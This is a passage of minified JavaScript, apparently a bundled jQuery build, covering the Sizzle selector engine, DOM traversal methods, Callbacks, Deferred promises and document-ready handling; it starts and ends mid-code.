t||!t||1!==x&&9!==x&&11!==x)return r;if(!i&&((e?e.ownerDocument||e:w)!==d&&p(e),e=e||d,v)){if(11!==x&&(f=Z.exec(t)))if(o=f[1]){if(9===x){if(!(l=e.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(y&&(l=y.getElementById(o))&&_(e,l)&&l.id===o)return r.push(l),r}else{if(f[2])return j.apply(r,e.getElementsByTagName(t)),r;if((o=f[3])&&n.getElementsByClassName&&e.getElementsByClassName)return j.apply(r,e.getElementsByClassName(o)),r}if(n.qsa&&!S[t+" "]&&(!g||!g.test(t))&&(1!==x||"object"!==e.nodeName.toLowerCase())){if(m=t,y=e,1===x&&z.test(t)){for((c=e.getAttribute("id"))?c=c.replace(rt,it):e.setAttribute("id",c=b),s=(h=a(t)).length;s--;)h[s]="#"+c+" "+_t(h[s]);m=h.join(","),y=tt.test(t)&&mt(e.parentNode)||e}try{return j.apply(r,y.querySelectorAll(m)),r}catch(e){S(t,!0)}finally{c===b&&e.removeAttribute("id")}}}return u(t.replace(W,"$1"),e,r,i)}function ut(){var t=[];return function e(n,i){return t.push(n+" ")>r.cacheLength&&delete e[t.shift()],e[n+" "]=i}}function lt(t){return t[b]=!0,t}function ct(t){var e=d.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function ft(t,e){for(var n=t.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=e}function pt(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function dt(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function ht(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}function vt(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&at(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function gt(t){return lt((function(e){return e=+e,lt((function(n,r){for(var i,o=t([],n.length,e),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}))}))}function mt(t){return t&&void 0!==t.getElementsByTagName&&t}for(e in n=st.support={},o=st.isXML=function(t){var e=t.namespaceURI,n=(t.ownerDocument||t).documentElement;return!Y.test(e||n&&n.nodeName||"HTML")},p=st.setDocument=function(t){var e,i,a=t?t.ownerDocument||t:w;return a!==d&&9===a.nodeType&&a.documentElement?(h=(d=a).documentElement,v=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",ot,!1):i.attachEvent&&i.attachEvent("onunload",ot)),n.attributes=ct((function(t){return t.className="i",!t.getAttribute("className")})),n.getElementsByTagName=ct((function(t){return t.appendChild(d.createComment("")),!t.getElementsByTagName("*").length})),n.getElementsByClassName=J.test(d.getElementsByClassName),n.getById=ct((function(t){return h.appendChild(t).id=b,!d.getElementsByName||!d.getElementsByName(b).length})),n.getById?(r.filter.ID=function(t){var e=t.replace(et,nt);return function(t){return t.getAttribute("id")===e}},r.find.ID=function(t,e){if(void 0!==e.getElementById&&v){var n=e.getElementById(t);return n?[n]:[]}}):(r.filter.ID=function(t){var e=t.replace(et,nt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},r.find.ID=function(t,e){if(void 0!==e.getElementById&&v){var n,r,i,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(i=e.getElementsByName(t),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):n.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],i=0,o=e.getElementsByTagName(t);if("*"===t){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&v)return e.getElementsByClassName(t)},m=[],g=[],(n.qsa=J.test(d.querySelectorAll))&&(ct((function(t){h.appendChild(t).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+M+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||g.push("\\["+M+"*(?:value|"+P+")"),t.querySelectorAll("[id~="+b+"-]").length||g.push("~="),t.querySelectorAll(":checked").length||g.push(":checked"),t.querySelectorAll("a#"+b+"+*").length||g.push(".#.+[+~]")})),ct((function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=d.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&g.push("name"+M+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),h.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),g.push(",.*:")}))),(n.matchesSelector=J.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ct((function(t){n.disconnectedMatch=y.call(t,"*"),y.call(t,"[s!='']:x"),m.push("!=",F)})),g=g.length&&new RegExp(g.join("|")),m=m.length&&new RegExp(m.join("|")),e=J.test(h.compareDocumentPosition),_=e||J.test(h.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,r=e&&e.parentNode;return t===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):t.compareDocumentPosition&&16&t.compareDocumentPosition(r)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},k=e?function(t,e){if(t===e)return f=!0,0;var r=!t.compareDocumentPosition-!e.compareDocumentPosition;return r||(1&(r=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!n.sortDetached&&e.compareDocumentPosition(t)===r?t===d||t.ownerDocument===w&&_(w,t)?-1:e===d||e.ownerDocument===w&&_(w,e)?1:c?$(c,t)-$(c,e):0:4&r?-1:1)}:function(t,e){if(t===e)return f=!0,0;var n,r=0,i=t.parentNode,o=e.parentNode,a=[t],s=[e];if(!i||!o)return t===d?-1:e===d?1:i?-1:o?1:c?$(c,t)-$(c,e):0;if(i===o)return pt(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?pt(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},st.matches=function(t,e){return st(t,null,null,e)},st.matchesSelector=function(t,e){if((t.ownerDocument||t)!==d&&p(t),n.matchesSelector&&v&&!S[e+" "]&&(!m||!m.test(e))&&(!g||!g.test(e)))try{var r=y.call(t,e);if(r||n.disconnectedMatch||t.document&&11!==t.document.nodeType)return r}catch(t){S(e,!0)}return st(e,d,null,[t]).length>0},st.contains=function(t,e){return(t.ownerDocument||t)!==d&&p(t),_(t,e)},st.attr=function(t,e){(t.ownerDocument||t)!==d&&p(t);var i=r.attrHandle[e.toLowerCase()],o=i&&O.call(r.attrHandle,e.toLowerCase())?i(t,e,!v):void 0;return void 0!==o?o:n.attributes||!v?t.getAttribute(e):(o=t.getAttributeNode(e))&&o.specified?o.value:null},st.escape=function(t){return(t+"").replace(rt,it)},st.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},st.uniqueSort=function(t){var e,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&t.slice(0),t.sort(k),f){for(;e=t[o++];)e===t[o]&&(i=r.push(o));for(;i--;)t.splice(r[i],1)}return c=null,t},i=st.getText=function(t){var e,n="",r=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=i(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[r++];)n+=i(e);return n},(r=st.selectors={cacheLength:50,createPseudo:lt,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(et,nt),t[3]=(t[3]||t[4]||t[5]||"").replace(et,nt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||st.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&st.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return Q.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&V.test(n)&&(e=a(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(et,nt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=E[t+" "];return e||(e=new RegExp("(^|"+M+")"+t+"("+M+"|$)"))&&E(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(r){var i=st.attr(r,t);return null==i?"!="===e:!e||(i+="","="===e?i===n:"!="===e?i!==n:"^="===e?n&&0===i.indexOf(n):"*="===e?n&&i.indexOf(n)>-1:"$="===e?n&&i.slice(-n.length)===n:"~="===e?(" "+i.replace(q," ")+" ").indexOf(n)>-1:"|="===e&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,r,i){var o="nth"!==t.slice(0,3),a="last"!==t.slice(-4),s="of-type"===e;return 1===r&&0===i?function(t){return!!t.parentNode}:function(e,n,u){var l,c,f,p,d,h,v=o!==a?"nextSibling":"previousSibling",g=e.parentNode,m=s&&e.nodeName.toLowerCase(),y=!u&&!s,_=!1;if(g){if(o){for(;v;){for(p=e;p=p[v];)if(s?p.nodeName.toLowerCase()===m:1===p.nodeType)return!1;h=v="only"===t&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(_=(d=(l=(c=(f=(p=g)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[t]||[])[0]===x&&l[1])&&l[2],p=d&&g.childNodes[d];p=++d&&p&&p[v]||(_=d=0)||h.pop();)if(1===p.nodeType&&++_&&p===e){c[t]=[x,d,_];break}}else if(y&&(_=d=(l=(c=(f=(p=e)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[t]||[])[0]===x&&l[1]),!1===_)for(;(p=++d&&p&&p[v]||(_=d=0)||h.pop())&&((s?p.nodeName.toLowerCase()!==m:1!==p.nodeType)||!++_||(y&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[t]=[x,_]),p!==e)););return(_-=i)===r||_%r==0&&_/r>=0}}},PSEUDO:function(t,e){var n,i=r.pseudos[t]||r.setFilters[t.toLowerCase()]||st.error("unsupported pseudo: "+t);return i[b]?i(e):i.length>1?(n=[t,t,"",e],r.setFilters.hasOwnProperty(t.toLowerCase())?lt((function(t,n){for(var r,o=i(t,e),a=o.length;a--;)t[r=$(t,o[a])]=!(n[r]=o[a])})):function(t){return i(t,0,n)}):i}},pseudos:{not:lt((function(t){var e=[],n=[],r=s(t.replace(W,"$1"));return r[b]?lt((function(t,e,n,i){for(var o,a=r(t,null,i,[]),s=t.length;s--;)(o=a[s])&&(t[s]=!(e[s]=o))})):function(t,i,o){return e[0]=t,r(e,null,o,n),e[0]=null,!n.pop()}})),has:lt((function(t){return function(e){return st(t,e).length>0}})),contains:lt((function(t){return t=t.replace(et,nt),function(e){return(e.textContent||i(e)).indexOf(t)>-1}})),lang:lt((function(t){return K.test(t||"")||st.error("unsupported lang: "+t),t=t.replace(et,nt).toLowerCase(),function(e){var n;do{if(n=v?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===h},focus:function(t){return t===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:vt(!1),disabled:vt(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!r.pseudos.empty(t)},header:function(t){return G.test(t.nodeName)},input:function(t){return X.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:gt((function(){return[0]})),last:gt((function(t,e){return[e-1]})),eq:gt((function(t,e,n){return[n<0?n+e:n]})),even:gt((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:gt((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:gt((function(t,e,n){for(var r=n<0?n+e:n>e?e:n;--r>=0;)t.push(r);return t})),gt:gt((function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t}))}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[e]=dt(e);for(e in{submit:!0,reset:!0})r.pseudos[e]=ht(e);function yt(){}function _t(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function bt(t,e,n){var r=e.dir,i=e.next,o=i||r,a=n&&"parentNode"===o,s=T++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||a)return t(e,n,i);return!1}:function(e,n,u){var l,c,f,p=[x,s];if(u){for(;e=e[r];)if((1===e.nodeType||a)&&t(e,n,u))return!0}else for(;e=e[r];)if(1===e.nodeType||a)if(c=(f=e[b]||(e[b]={}))[e.uniqueID]||(f[e.uniqueID]={}),i&&i===e.nodeName.toLowerCase())e=e[r]||e;else{if((l=c[o])&&l[0]===x&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=t(e,n,u))return!0}return!1}}function wt(t){return t.length>1?function(e,n,r){for(var i=t.length;i--;)if(!t[i](e,n,r))return!1;return!0}:t[0]}function xt(t,e,n,r,i){for(var o,a=[],s=0,u=t.length,l=null!=e;s<u;s++)(o=t[s])&&(n&&!n(o,r,i)||(a.push(o),l&&e.push(s)));return a}function Tt(t,e,n,r,i,o){return r&&!r[b]&&(r=Tt(r)),i&&!i[b]&&(i=Tt(i,o)),lt((function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,v=o||function(t,e,n){for(var r=0,i=e.length;r<i;r++)st(t,e[r],n);return n}(e||"*",s.nodeType?[s]:s,[]),g=!t||!o&&e?v:xt(v,p,t,s,u),m=n?i||(o?t:h||r)?[]:a:g;if(n&&n(g,m,s,u),r)for(l=xt(m,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(m[d[c]]=!(g[d[c]]=f));if(o){if(i||t){if(i){for(l=[],c=m.length;c--;)(f=m[c])&&l.push(g[c]=f);i(null,m=[],l,u)}for(c=m.length;c--;)(f=m[c])&&(l=i?$(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else m=xt(m===a?m.splice(h,m.length):m),i?i(null,a,m,u):j.apply(a,m)}))}function Et(t){for(var e,n,i,o=t.length,a=r.relative[t[0].type],s=a||r.relative[" "],u=a?1:0,c=bt((function(t){return t===e}),s,!0),f=bt((function(t){return $(e,t)>-1}),s,!0),p=[function(t,n,r){var i=!a&&(r||n!==l)||((e=n).nodeType?c(t,n,r):f(t,n,r));return e=null,i}];u<o;u++)if(n=r.relative[t[u].type])p=[bt(wt(p),n)];else{if((n=r.filter[t[u].type].apply(null,t[u].matches))[b]){for(i=++u;i<o&&!r.relative[t[i].type];i++);return Tt(u>1&&wt(p),u>1&&_t(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(W,"$1"),n,u<i&&Et(t.slice(u,i)),i<o&&Et(t=t.slice(i)),i<o&&_t(t))}p.push(n)}return wt(p)}return yt.prototype=r.filters=r.pseudos,r.setFilters=new yt,a=st.tokenize=function(t,e){var n,i,o,a,s,u,l,c=C[t+" "];if(c)return e?0:c.slice(0);for(s=t,u=[],l=r.preFilter;s;){for(a in n&&!(i=B.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=U.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(W," ")}),s=s.slice(n.length)),r.filter)!(i=Q[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return e?s.length:s?st.error(t):C(t,u).slice(0)},s=st.compile=function(t,e){var n,i=[],o=[],s=A[t+" "];if(!s){for(e||(e=a(t)),n=e.length;n--;)(s=Et(e[n]))[b]?i.push(s):o.push(s);(s=A(t,function(t,e){var n=e.length>0,i=t.length>0,o=function(o,a,s,u,c){var f,h,g,m=0,y="0",_=o&&[],b=[],w=l,T=o||i&&r.find.TAG("*",c),E=x+=null==w?1:Math.random()||.1,C=T.length;for(c&&(l=a===d||a||c);y!==C&&null!=(f=T[y]);y++){if(i&&f){for(h=0,a||f.ownerDocument===d||(p(f),s=!v);g=t[h++];)if(g(f,a||d,s)){u.push(f);break}c&&(x=E)}n&&((f=!g&&f)&&m--,o&&_.push(f))}if(m+=y,n&&y!==m){for(h=0;g=e[h++];)g(_,b,a,s);if(o){if(m>0)for(;y--;)_[y]||b[y]||(b[y]=I.call(u));b=xt(b)}j.apply(u,b),c&&!o&&b.length>0&&m+e.length>1&&st.uniqueSort(u)}return c&&(x=E,l=w),_};return n?lt(o):o}(o,i))).selector=t}return s},u=st.select=function(t,e,n,i){var o,u,l,c,f,p="function"==typeof t&&t,d=!i&&a(t=p.selector||t);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===e.nodeType&&v&&r.relative[u[1].type]){if(!(e=(r.find.ID(l.matches[0].replace(et,nt),e)||[])[0]))return n;p&&(e=e.parentNode),t=t.slice(u.shift().value.length)}for(o=Q.needsContext.test(t)?0:u.length;o--&&(l=u[o],!r.relative[c=l.type]);)if((f=r.find[c])&&(i=f(l.matches[0].replace(et,nt),tt.test(u[0].type)&&mt(e.parentNode)||e))){if(u.splice(o,1),!(t=i.length&&_t(u)))return j.apply(n,i),n;break}}return(p||s(t,d))(i,e,!v,n,!e||tt.test(t)&&mt(e.parentNode)||e),n},n.sortStable=b.split("").sort(k).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ct((function(t){return 1&t.compareDocumentPosition(d.createElement("fieldset"))})),ct((function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")}))||ft("type|href|height|width",(function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)})),n.attributes&&ct((function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")}))||ft("value",(function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue})),ct((function(t){return null==t.getAttribute("disabled")}))||ft(P,(function(t,e,n){var r;if(!n)return!0===t[e]?e.toLowerCase():(r=t.getAttributeNode(e))&&r.specified?r.value:null})),st}(n);T.find=A,T.expr=A.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=A.uniqueSort,T.text=A.getText,T.isXMLDoc=A.isXML,T.contains=A.contains,T.escapeSelector=A.escape;var S=function(t,e,n){for(var r=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&T(t).is(n))break;r.push(t)}return r},k=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},O=T.expr.match.needsContext;function D(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var I=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function N(t,e,n){return y(e)?T.grep(t,(function(t,r){return!!e.call(t,r,t)!==n})):e.nodeType?T.grep(t,(function(t){return t===e!==n})):"string"!=typeof e?T.grep(t,(function(t){return f.call(e,t)>-1!==n})):T.filter(e,t,n)}T.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?T.find.matchesSelector(r,t)?[r]:[]:T.find.matches(t,T.grep(e,(function(t){return 1===t.nodeType})))},T.fn.extend({find:function(t){var e,n,r=this.length,i=this;if("string"!=typeof t)return this.pushStack(T(t).filter((function(){for(e=0;e<r;e++)if(T.contains(i[e],this))return!0})));for(n=this.pushStack([]),e=0;e<r;e++)T.find(t,i[e],n);return r>1?T.uniqueSort(n):n},filter:function(t){return this.pushStack(N(this,t||[],!1))},not:function(t){return this.pushStack(N(this,t||[],!0))},is:function(t){return!!N(this,"string"==typeof t&&O.test(t)?T(t):t||[],!1).length}});var j,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(t,e,n){var r,i;if(!t)return this;if(n=n||j,"string"==typeof t){if(!(r="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:L.exec(t))||!r[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(r[1]){if(e=e instanceof T?e[0]:e,T.merge(this,T.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:a,!0)),I.test(r[1])&&T.isPlainObject(e))for(r in e)y(this[r])?this[r](e[r]):this.attr(r,e[r]);return this}return(i=a.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==n.ready?n.ready(t):t(T):T.makeArray(t,this)}).prototype=T.fn,j=T(a);var $=/^(?:parents|prev(?:Until|All))/,P={children:!0,contents:!0,next:!0,prev:!0};function M(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}T.fn.extend({has:function(t){var e=T(t,this),n=e.length;return this.filter((function(){for(var t=0;t<n;t++)if(T.contains(this,e[t]))return!0}))},closest:function(t,e){var n,r=0,i=this.length,o=[],a="string"!=typeof t&&T(t);if(!O.test(t))for(;r<i;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?T.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?f.call(T(t),this[0]):f.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),T.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return S(t,"parentNode")},parentsUntil:function(t,e,n){return S(t,"parentNode",n)},next:function(t){return M(t,"nextSibling")},prev:function(t){return M(t,"previousSibling")},nextAll:function(t){return S(t,"nextSibling")},prevAll:function(t){return S(t,"previousSibling")},nextUntil:function(t,e,n){return S(t,"nextSibling",n)},prevUntil:function(t,e,n){return S(t,"previousSibling",n)},siblings:function(t){return k((t.parentNode||{}).firstChild,t)},children:function(t){return k(t.firstChild)},contents:function(t){return void 0!==t.contentDocument?t.contentDocument:(D(t,"template")&&(t=t.content||t),T.merge([],t.childNodes))}},(function(t,e){T.fn[t]=function(n,r){var i=T.map(this,e,n);return"Until"!==t.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=T.filter(r,i)),this.length>1&&(P[t]||T.uniqueSort(i),$.test(t)&&i.reverse()),this.pushStack(i)}}));var R=/[^\x20\t\r\n\f]+/g;function H(t){return t}function F(t){throw t}function q(t,e,n,r){var i;try{t&&y(i=t.promise)?i.call(t).done(e).fail(n):t&&y(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}T.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return T.each(t.match(R)||[],(function(t,n){e[n]=!0})),e}(t):T.extend({},t);var e,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||t.once,r=e=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&t.stopOnFalse&&(s=o.length,n=!1);t.memory||(n=!1),e=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!e&&(s=o.length-1,a.push(n)),function e(n){T.each(n,(function(n,r){y(r)?t.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&e(r)}))}(arguments),n&&!e&&u()),this},remove:function(){return T.each(arguments,(function(t,e){for(var n;(n=T.inArray(e,o,n))>-1;)o.splice(n,1),n<=s&&s--})),this},has:function(t){return t?T.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||e||(o=n=""),this},locked:function(){return!!i},fireWith:function(t,n){return i||(n=[t,(n=n||[]).slice?n.slice():n],a.push(n),e||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},T.extend({Deferred:function(t){var e=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return T.Deferred((function(n){T.each(e,(function(e,r){var i=y(t[r[4]])&&t[r[4]];o[r[1]]((function(){var t=i&&i.apply(this,arguments);t&&y(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[t]:arguments)}))})),t=null})).promise()},then:function(t,r,i){var o=0;function a(t,e,r,i){return function(){var s=this,u=arguments,l=function(){var n,l;if(!(t<o)){if((n=r.apply(s,u))===e.promise())throw new TypeError("Thenable self-resolution");l=n&&("object"==typeof n||"function"==typeof n)&&n.then,y(l)?i?l.call(n,a(o,e,H,i),a(o,e,F,i)):(o++,l.call(n,a(o,e,H,i),a(o,e,F,i),a(o,e,H,e.notifyWith))):(r!==H&&(s=void 0,u=[n]),(i||e.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,c.stackTrace),t+1>=o&&(r!==F&&(s=void 0,u=[n]),e.rejectWith(s,u))}};t?c():(T.Deferred.getStackHook&&(c.stackTrace=T.Deferred.getStackHook()),n.setTimeout(c))}}return T.Deferred((function(n){e[0][3].add(a(0,n,y(i)?i:H,n.notifyWith)),e[1][3].add(a(0,n,y(t)?t:H)),e[2][3].add(a(0,n,y(r)?r:F))})).promise()},promise:function(t){return null!=t?T.extend(t,i):i}},o={};return T.each(e,(function(t,n){var a=n[2],s=n[5];i[n[1]]=a.add,s&&a.add((function(){r=s}),e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith})),i.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,r=Array(n),i=u.call(arguments),o=T.Deferred(),a=function(t){return function(n){r[t]=this,i[t]=arguments.length>1?u.call(arguments):n,--e||o.resolveWith(r,i)}};if(e<=1&&(q(t,o.done(a(n)).resolve,o.reject,!e),"pending"===o.state()||y(i[n]&&i[n].then)))return o.then();for(;n--;)q(i[n],a(n),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&W.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},T.readyException=function(t){n.setTimeout((function(){throw t}))};var B=T.Deferred();function U(){a.removeEventListener("DOMContentLoaded",U),n.removeEventListener("load",U),T.ready()}T.fn.ready=function(t){return B.then(t).catch((function(t){T.readyException(t)})),this},T.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==t&&--T.readyWait>0||B.resolveWith(a,[T]))}}),T.ready.then=B.then,"complete"===a.readyState||"loading"!==a.readyState&&!a.documentElement.doScroll?n.setTimeout(T.ready):(a.addEventListener("DOMContentLoaded",U),n.addEventListener("load",U));var z=function(t,e,n,r,i,o,a){var s=0,u=t.length,l=null==n;if("object"===x(n))for(s in i=!0,n)z(t,e,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,y(r)||(a=!0),l&&(a?(e.call(t,r),e=null):(l=e,e=function(t,e,n){return l.call(T(t),n)})),e))for(;s<u;s++)e(t[s],n,a?r:r.call(t[s],s,e(t[s],n)));return i?t:l?e.call(t):u?e(t[0],n):o},V=/^-ms-/,K=/-([a-z])/g;function Q(t,e){return e.toUpperCase()}function Y(t){return t.replace(V,"ms-").replace(K,Q)}var 